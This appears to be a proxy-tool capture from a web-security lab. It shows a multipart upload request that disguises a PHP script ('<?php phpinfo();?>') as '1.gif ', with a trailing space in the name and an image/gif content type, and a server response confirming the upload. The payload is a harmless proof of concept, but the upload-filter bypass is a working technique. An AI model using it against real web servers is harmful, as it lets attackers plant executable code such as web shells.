 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.254.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundarya5dff302a9063e33b18f6ee72e5c7b93
8 Content-Length: 234
9 Origin: http://192.168.254.128:8080
10 Connection: close
11 Referer: http://192.168.254.128:8080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarya5dff302a9063e33b18f6ee72e5c7b93
16 Content-Disposition: form-data; name="file_upload"; filename="1.gif "
17 Content-Type: image/gif
18
19 <?php phpinfo();?>
20 ------geckoformboundarya5dff302a9063e33b18f6ee72e5c7b93--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Mon, 29 Sep 2025 02:32:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 60
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.gif